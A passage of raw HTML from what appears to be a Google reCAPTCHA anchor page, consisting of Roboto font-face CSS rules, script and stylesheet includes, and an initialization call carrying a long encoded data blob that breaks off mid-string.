U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-9rjzWQU8d3LoDXIekn0xw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-9rjzWQU8d3LoDXIekn0xw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-9rjzWQU8d3LoDXIekn0xw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXlnCscKBwox9wqJSwq/CjMKyw5rDimdJazBAw4hFG08vRCPDqcKawqt4aGlWc3cbwr3CnGrDk3zDlgPCjD/[base64]/Dsn9FIcOVwoRiwo/DszZBwpNVRsOfUMKlwoPCn8KBwrDCsU88wqJcwrXCkMO6wr7Ds37Dk8OqBsK1wqzCgQZSK28sDgfCscKRwpllw4twwrE1CMKpPMKmwrTDjBXCmzU1w6xbL3HDucKEwpZoaEpRI8KVwpsoecOHQEJJw6ASwqBvGy3Co8OPw5/CucOrDRxUw7TDj8KewpzDhwzDjGTDmHHCocODw7JKw7w0w5TDrwjCjj8pwq8nShTDiMK7BzTDoMKlCB3Cr8OEb8KeSRzDksKUw6HCjWQDM8O0w7DCoR85w75xwrjDgAM7w5o8bCNofcOrwoNDw5A3w6crA3prw78+wqNCVGgWPcO0w6TDuEpew4l6RwgcS1/DvMKjw6FUe8OTF8OPMcORKsK8wrHChwUtw4nCkcKeJMKDw6FwMMOjXyRCEENvwqR0wrJ4KsO7J1XDjxwFCsO1wq/DmcKHw7I/Dw/Do8OvQ2lNN8KowoTCsMK3w4rDuMOWwpXDscOlw6vChV5PRcKpwpkMQTwFw5nDpB7DrcOkw5fDosOrasOKwrzCvMKawrvCjQ5ewrk3f8OtwrlmwqJIw5jDrMOxHmHCkVrCuQBIwpQ5AcORwpvDm8KEY8Orw7PCgMKAw75CEDXDgMKzwr/CqMOdRkvDuFNUwpjDviMow4XCln/CnUlHcGptQMOeD1l6VHLDs37Cv8OdwoTClcOWNmXCi0HCsykiXyDCtsOMw7lQw6tBwr5SwpRqYCvCoGbDnsOjScONKcKMQSApwqfCmmkHw6fCqmrCrsO8dcO4bQ/CjsOBwr7DqsKMw4oBw7DCjMOSwrHCkUh/[base64]/Ch1cGw5LCiSBLwoHCrjDDpwJ6w6vCgsOhSBvCr8OxacOVw5dEUcOWwo9Ow75pwqXCqsOywqYRQivDssOOOkUDwpbCvFJ3NcOhOy3DumViT03DvMKmRX3Cj8OHw5sOwqDClsK0HMOVThXDgMOiCVpIE0AxUcOQDCwRw5VyB8Ogw63Cv2BUGVrCmz/CjD8kccKOwoR8dXoncizCkMKWw6geBsKHUcOBTwJiw7NQwpbCtxbClsKmw4DDgsK4wofDswApwoLCgVMYwqjDh8KSb8K5w7rClsKaUGLDj8KLY8KoIcKzw7NXH8OAUBHDh8K2AyDDn8OSwq/[base64]/RWXCpcKDwp/DngcHEMK6JyXDicKfV1oDWMO5OnFjw5bDukAfwogwMU3DucOpw7fDk8Odwr/CpcOwc8ORw5TCi8KjV8O3w53DisKOwp3DjX4QNMOGwrHCosO7w58bTCELP8KMw7PDnEAsw6JZw7DCqxdpwpXCgHvCnMKEwqTCjcOBwqHDisKYfcOtfsKyeMOTwqVgw4hJwrEpw7fCn8KAwpQUY8KAe0XChXnCujvDvMK1wonCh1zCmsKXWR5cWAvCkB/DgsOWBcKQfFHCkMKWPlgqd8O7c3XCisK5HMOKw4N5TVobw4PDqcKnwpXDrCUbwqDDkMK5HsKTAcOcfhfDtklpdBnDrEDChj7DsCg/[base64]/IgUewrzDmcKlAVnDgcKhfEDDlVXCszrDpB51VMOBJMOHd8Ocw615wqcJwrHCnMK3wpXDpWnDlcK0wppKw47DoGXChFppGEgHFiXDgsOewo4jL8OHwqpvwq0xwroNWsKTw4/CtsO5MjheC8O1wr55w7/CpiBCEMOraWHCm8O/G8KiYsKHw6JBw5YRBsOmJ8KfOcKQw4fDrsKFw5jCh8O2BQrCl8Oiwr0rw4XDk3Fwwr1UwpPDgRoMwr3Dv2BBwq7DmMK/HC4sOcKvw4hkKw7DnFfDm8KkwrgAwpDCnnvCtsKQw4IjeAMVwrtBw7zCo8KdBsK+wqzDjMKRw7ccw77CicObwqs6csKjwqQnw6bCpSAxMykZw73DklVjw5bCvcK9IsOnwohBBsOydcOiwp4two/DpMKmwoLDhRrDhSnDhgbDvzfCv8OrVErDscOjwp9NOFTCgh/[base64]/w7jCqcO7wq7Cg8OtKcK3TAQaw49nesOQwo7ChibCpcKxwpbCi8KDLjjCm0PCnsKyGcOdAwtEMR0Mwo3DgMOxw4Vaw5J4w5xiw6hAGllnImEnwrPChTYfFcOJwr7Du8KIRSfDucK1REY1woFcLcOUwoXDhMO/w79RHmMXwq1se8K0BQPDjMKZw5Aow5DDlcKxNMK7D8K9M8OSDsOow4HDvMOmwrnDsy3Co8OrEcOKwrY4MX/DpzPDkcO8w6TDvcK6w53CiFXCr8O+wr0wTsKWScKue3U/w7N0w5o6fl4WD8OJcTbDoC7CjsKmFVPClyzCiDgiE8Ogwp/CmsOXw5ZFw60Qw5ppesOvVsKQeMKNwowMVMKTwpgPHSzCt8KeN8K1woXCn8OEMsK2BA3DqFtsw6YxSjPCpikhYMKgwrLDvifDsBtha8OZAGLCngDCicOpL8OYworDm08JJcOuJMKFw7sLwpXDkC7DuD0Tw6PDusKIesO/HcOjw7RVw4dsXsObGQ4Gw6g7EjTDncKsw5l0P8O0wpzDu0dMaMOBwrLDusOZw5zDoU1YdMKfDcOCwokFMUIzw50EwpLDpsKDwp47BA/CrQTCkcKGw7RTwpZfwqTCoAZuHMO/[base64]/CtzTClMKXe8OIZsK7w5DCgcKKEMKnwr7CnsKzwoFQYWgIwo3CpMKQw6pWe8OpdMK5wpFWQcKowqN2w53CoMOyU8KJw6/DhsKRJ1LDrj3Ds8Krw7bCk8K2NlM6LcKLQMK6wot5wrkcCh4KBi0qwqvCglXCv8KHeCvDiBHCvH4oVlnDpi4XI8KXf8OHNHDCtknDnMO6wqZdwpMBBV7CmsK9w5AAAnzDuxTDmE5RAsOdw6PDuT9Hw4HCp8OAZF40w6bCk8OeU1/CgDAJw518acKMfsK3wojDllPDncKHwojCh8K5wphcccOiwpDCm1MUw6zDi8OFUnPCnlIbITrCjnzDsMOAw5NICD3DsELDncOvwrgBwqzDvHjDgyIwwonChg/ClcORQGw3A1rCpj/DhcOawojCq8KvR27CqWvDrsO8SsOsw6nDhxtAw6FPJ8OMQRhxV8OOw48/wrPDrSVETsKpAhdww6fDqsKlwpnDk8Ktwp/[base64]/[base64]/DmcOKJ1ELw5BgOipGIMOdEMO2R8KJwpFsw6N/JUFTw6PDoQh/wrQBw5PCrh4jwp3CscORwofCg3l0cyF8aiPClMOIPwcTwpp3ScOiw658e8OoBMKxw6jDnwHDt8OIw6XCqCFWwoXDuiTCk8K4ZsKzw7/CoT1cw65AMsOGw7NKI1fCiU9cYcOuwo7DqcOPw6zDtl8owoQTeCDDiSvDqVrDvsO/P1gRw4/Cj8Oyw6XDmcOGwp3Ci8KvXBnCosK+woLDrCcowqjCq3XDusOEQMKywp7CosKrQTHDnV/ChcKjC8K6woDCimBkw5bCvsOiw79bIMKRE2/CtsK/K3N6w5nCmjRta8Ouw4Z8TsK6w75Wwr0xw6JDwqoBXsK6w7nDksKNwpvDtMKdAnvDk2fDlXTCvxt5wq7CpiESZsKNw75VYMKlBAQkAWFhCcO+wo7DuMKTw5LCjsKDcsOwPng/GcK8Q3o7wpnDosOWw4HDlMOfw78Bw5ZvcMOEw7nDsg3Di2sow59aw5thwofCuWMiPkRNwqZfw6DCt8K4NlAqUMO1w4AcPFJewqJnw5dTOVcHw5nCv1HDkRUyQcKjNkrDq8O3aQ14LxrDssOQwqDDjlcgUsK5w5/Cgx5BVQ3Dqw7DkCskwpNZdsKfw47CjcKjBjgRwpbCoD3CgjNywotxw7LCmjsYQhVBwrTCmsKwd8KnImDDkGfDiMK1w4HDr0JpE8KbdHPDjAzCvMORwqckbHXCtcOdTx0dJgLCiMKdwol5w5zClcK/w5DCsMKpwpDClSzCmhttOGEPw57CgsOnTxXDr8Oqwq1Bw4DDnsOjwqDCkcOuw5DCn8K1wqXDocKpHMOOS8Kbwo/Cml9Uw6rClns0VMKKDhg4CcOZw7xcwo5qw4bDv8OOO2l5wqgPc8OUwqtvw7XCr2zDniLCqmQmwqbCh1J/w5hRNxbCtFLDv8OmBsOGR2w8ecKWfMOuMlDDmyjCpsKHJjnDssOawoTChiAJbcOZT8Orw6IPQ8OVw5fCiAA/w7zDgsODPB/DihzCv8KLw6bDkQXDg24jU8KPDyHDi1zDpcO/w7M/SMK+Qxs+R8KHw4PCki3Do8ODJ8OUw6/Cr8OfwoYpRDbCr0bDph0ew7tTwonDjcKiw4HCisK+w43DvStwWMKtYks1TVvDpmMFwoTDulvCtkPChcO9wrNrw4kfKcKWUcOsecKPw4lNaRbDtcKKw4VSRcO5UhnCtMKpwq/CpMOrUDLCiBEoVcKIw5bCs3bCp0PCpDrCncKALMOAw4p5JsKCUw8GbcOSw7bDt8Klwq5pSHnDt8Osw7XDo3/DjgTDrggREcOFYMOQwqDCp8O0wrXDljLDlsK2GMKUBk3CpsKqwodHG3vDnR7DqsKVYwp2w5hUw6dOwpJ3w6DCoMKrR8Opw7HDjMO0VhQ/woAdw6A9Q8OoGH1LwqlTwqHClcOffwp6H8OUw7fCi8OgwrHCnDJ9B8OeG8K8AhgnEjjDmXgrwq7DmMKuw6PDn8KawpfDm8OpwrAXwrLCsR80wqZ/DjJ6GsKnw4fChX/Cn1nDtnJqw4TCiMKMPB3CnnltX1/Dq0fCuRVdwp9Ew5rCnsOWwpjDqQ7ChsKiwqPDqcO7w5lNasO3B8OUTTVWG280ccK6w5BnwrN8wpwsw48/w7VFw7Eow7fDicODATAXwoRjfkLDlsKVHMKQw53CrcK6M8ODKSDChh3CncKlSyLCpsK5w73CncKpZMKbVsOVJcOcYSXDscK6aDYzwrF7K8OKw45GwoPCrMKNbxYGwoc8YcO4fcK1LWXDrWrCusOyPMOiaMKsCcK+QiJUw4Aww5gDw6pKIcOUw7/[base64]/w7jCh8OIfg7CsSHDh0HCvlZrw7XDklQVYlklKMKWb8KYw6HDnMK5QcOlw4oJd8OHwpXDosOVw4HCg8Kvw4TCthHCuEzCrUZvOGHDhD7CgxDCjsOQA8KAXUQGO1HDgsKLKm/DucK9w6fDvMKqXmM9wpXCllPCtsKIwq1XwoFoVcKzBMOnM8KEYHjCgUjCpMKtZ2Vbw7AqwrxkwqjCuUwDWBQBQsObwrIfaD/DmcKHWcK7G8Kzw6FAw7XCrwjChVrCkhTDnsKWAMK6LFxeNTBuUMKZG8OeHsOiOGk6w4zCkHDDgcOwY8KSwrPCv8OFw6k/VsKIw57CtjrCicOSwqjCoT0ow4kaw7fDvcOiw7jDjHLCiR0Nwp3CmMKtw54vwrDDtzgwwr/CknxdMMO0OsOzw5VIw5JuwpTCkMOxGB0Yw5EMwq7Cs1/Cg03Du0PCgGpxw60hMcKQfknDujYkJ0QyT8KnwozCuDc2w6PCu8Olwo/DgWFpZnkew4DCthvChVY9CihqbMK3wowSX8OAw4TDsF5WMMOlwp3ClsKPasO8LMOPwr9kZ8K2PApwbsOEw73Ci8KpwrZ9w4YBQi3CmSbDmcKmw5DDgcOHJSR9WkQPFErDn2nCgzHDlTpZwovCl0fCtgPCtsKjw7AFwrMrN3BjPsOmw7DDiA4/wozCoXMawrTCp1QUw5gMw7x2w7YHwp/Cp8OPOMOGwqpaeGhiw47DhWfCusKyTFZ4worCuR8+HcKGPB4wAh92MMORwo/Dh8KIZ8KNw4HDrgTDiSzDvigjw73Cmg7DpQPDh8O+cAUlwobDgzzDrzjCqsKCEjURWsK1w7RxBwTDkcKww7rCrsK4UMODwpYVWiM1EDfCqgzDgcOUDcOKLD/CmG0KLcKLwr80w4pbwr3Do8OhwrXCjMOBM8KBb0rDisKAwo/DuGldwo4ecMKFw4BcX8O9YXDDt0vCvDEcU8KLb1rDhsKMwrPCrRvDpiPCg8KBHWFhwrrCnCDCo3DCkjhQDsKmWcO4AUXDvsKKworDqMK4YybDh2s4K8OAFsOXwqhhw6/CkcO+HcKiwq7CvSDCvUXCtlUVXMKGXy8Ow7fCpwVEbcK8wqDCrV7DsiwMwoFfwo8cC0fCj3TDh1zCvSzCkVPCkhrCusO4w5Ebw4JgwoXCl2NIw75Swr/CjSLCo8K3w63DkMOjSsOtwr5FKilowqjCv8O9w5oRw7DDqcKXWwTDoRbDsWLCh8O1T8Ohw4VrwrJ8wpR3wocnw6gPw6TDl8K8c8OwwpfDv8KSccKYccOhCcKgA8Ofw6TCqSlJw5A4w5l9wrLDkFzDsB/CnCjDhy3Dtj/CgygkIkITwrzCkBTCmsKLNzcAADPDq8OiaHrDszfDtAnCvMKzw6jCrcKVIkvDkxIowos/w6RpwoplwrluacKjURpYXQ/[base64]/w5Q/[base64]/CkMK/DsKIXzJRFg/DnsOPw7sywrdsTxkLw4vDsDrDssK7w5LCssOIw7rCh8OEwrE0XsOFcl3CtEbDvMOkwpl8OcKFLQjChC/[base64]/DqMKhwpLCknfDvgzDuTMTOAcGTTUYUcKdwoNzwq5wLR01w5LCvx1Pw6vCoUhwwpMLBFXDlk4hw6nDlMK8wrV/TGHCtkXCt8KzBsKpwrXDolY8J8Omwq7Dr8KpDVwkwpfCjcOPTcOIw53DtiXDjXNgVsK5w6XDs8OhY8OEwoxVw50wEnXCpsO3CR9iPB3Cg0XCjsKSw5XCnMOQw7/[base64]/wo8cXcOZIsKhw4jDkMKPFTNvw5XCn8OUwqcqKMOswqHCvl7DmsOUw4hPw7zDnMOMw7DDp8O9wpLCg8KQw6cKwo/DusK+QzthV8KZw6TDucOOw6pWCyc9w7hhQnPDojXDpMOawovDscKXdsO4ERXDnCgIwoQtwrcCwqfCtGfCtcOjWW3DvnjDrcOjw6zCoATCkRrCpMKnw7x3chTDqUgqwoUZw5Ryw6EfdsKILR0Jw4nCjcKKw7/CnQPCghrCnFHCl0bClRJ/RcOqA0AICcOTwqDDqQ8lw6/CuCLDrcKVDsKZClvDi8KQw4HCvgPDpwciw4/CtxhVE0ZMwqULTMOwG8Okw6/[base64]/Dk8OxXMOlw64dYsO9wqkawoLDssKGcHwcwrpyw6YlwrlQw47CoMK7QsKdwpZwVVLCuSknw7QNbzMIwrcVw5fDgcOLwp3Dr8Kxw4wIwrJdPxvDhMKSwonDqkzChMO/SsKuw6LCncOtdcOICcOmfCHDpMKvZ1/DtcKKLsOwRmvDtMO6RMOkw7RLRsOHw5vCjHVpwpk6ZXE6wq7DtEvDv8Oswp/Do8KFNi9ww7DDlsOqwpvCjFvCp2t4wr59R8ODScOWwoXCu8KcwrnCrnXCocO5fcKYKsKIwrzDvG1FcWped8KtfsKpLcKvwpfCgsOww6kmw6pgw7HCtS0DwpnCpFzDkj/CtFrCuWgHw7DDmcKQFcKdwoFJQxkgwofCrsO3MV/CszVLw4k6w6Z5PsK9V0Iia8K4KG/[base64]/[base64]/Dv39fODXDhh7DlMKLwpdUw4vDslMrw6/CuXt8w7rCnXk3MsKDZsK6LsKDwppww7fDvMOiH3jDjw/DjDDCiFrDjkHDmznChgjCvMKOI8KNNsK5AcKBQ3vCin5fwoPCoEEAA24hBjnDi17CiB7CjsK0TgRKwoFuwrh/w6TDvsOXXG8Lw77Ci8KZwrLDlsK3wpzDi8O3U3XCsRgaI8K5wpXDgEcqw6BDRDbCoAluwqXCtMKmXErCh8KNbcKDw5LDryhNK8O/[base64]/DlAbCiMKRwpFwU8K0WMKZwojDrnrDl8OgwrdYwpsVBMOsw6A4XcKMw73Cm8OhwpbDsGbCgsKYwohkwohKwo1NYsOew7ZWwoPCkTpeMVrDo8OCw4R/UxVDw7PDmD7CosO/w4cGw7bDhw/Dujg/eE/[base64]/XFZmwpPCgMKbDsKfblhnWsOWw4tJWcK5ZcKtw4siNCAwYcOkEMK1wp9gGsOVS8Oqw5Zww5zDmDLDnMOZw4jCqVDDicOqS23Ch8K7VsKAB8O/w4jDryNxDMKRwpvDmMKNN8OXwrotw7PCmRAvw5o2MsKnwpbDgsKvYMOnHjnChG08KhlCEXzCnSPCicK9eFs9wqTDmlZawpDDlsOVw5rClMOyBE7CiAzDiwrDqWBsNcOeDT4awqzDlsOsUsOfIUYAU8O9w6oXw4DCmcOud8KoVW3DuQ7Cr8K4HMOaOsOAw78+w7/CsDMMSMK5wrITw4NOwrJHw4ZCwqpMwrbDs8KLBCrDow8jUCHCiXnCpDAMbToowoUNw5LDssOVw68qfsKCa1ElDsKVSsKSesO9wpxqwqkKGMOjDR4wwrXDh8KawqzCuGsPa2DClAFgFcKHclnDi3zDt2DCisKZV8O/woDCrMO7X8OJdX3ClMOmwrB6w7I4bcO4wpnDgAjCucKqSFUOwpYfwrHDjBrCqxnDoG9bwrxIZgLCosOnw6XDnMKeUMKuwo7CuT7CiR1zYA/DvhswS0t/woPDgMOFK8Klw5UNw7fCmSTDsMOfB3fCg8ODwo/CkGwyw5VPwovCnGrCnsOHwpJaw78WEijDtgXCrcKYw4M4w5LCtMKHwoDCr8OYVCQkw4XDjVhHeUzCh8K0TsOLBsKSwpFuasKCJcKdwpECGFBfIlxcwojDqCLCiGIvUMOMTnXClsKAKHHDs8KhN8Opw51JL0HCgiRWXRDDuUREwqFxwp/DrkgNwpAaP8K3YVEuQsOSw4QSwqlrWgwRMMOxw5c+QcKMYcOLWcOMfj/[base64]/wpsCwpnDkiQEwqbDmQ99RCzDrQzChCHDssKmKsO8wpUcQSbChz/DkR3Cmj3DjUZowrJbw71Qw4/[base64]/DiMOSw6vDoHfCiMK/GAzDgTfDh8KjwrJowpMaYD3CmcKZHQJiR39oD3rDp29tw6XDrcOBOcO8dcKGXAANw5k9w4vDhcO9wrlEOsKXwpJ7UcOvwowcw68lMzoEw5HCjMKzwqDCu8KjI8Ocw5kMwpDDq8OwwrY/[base64]/wqTCsMOGwoPDuyYkZsKkdgfDiMKMwowNw6DDosOBMMKcORzDnAvCgVdCw6LChcKzw4ZQKUF4O8OPHFHCsMOmw6LDpCdvU8KQEwDDjFwYw6fCgsKdMjzDtV8Gw7/DjQ/ChDJELVTCqCIuHBksM8KEw4jDvznDjMKgWWQDw7tCwpvCu2laHsKECAHDuTMCw4jCvk5FH8OIw5rChz9MbWvCtsKcWCwGchvCtTpRwrgIw783fXhJw6EkEcO/c8KlGyU2FX17w4vDoMOva0fDpWIqZSrCv1s+WMOmJcKEw5EudUp1w6glw4XCnxrChsKXwrU+QF3DjMOGeDTChkcEw4B3DhxnFTh1wrLDg8OXw5/CrsKNw6nDjUrDhwBGO8KnwptBe8OMO1HCnzhqwo/CtsOMwrbDssOPwq/[base64]/CpB3DusKxw68YcCsJw4k/wqNpw4bCtH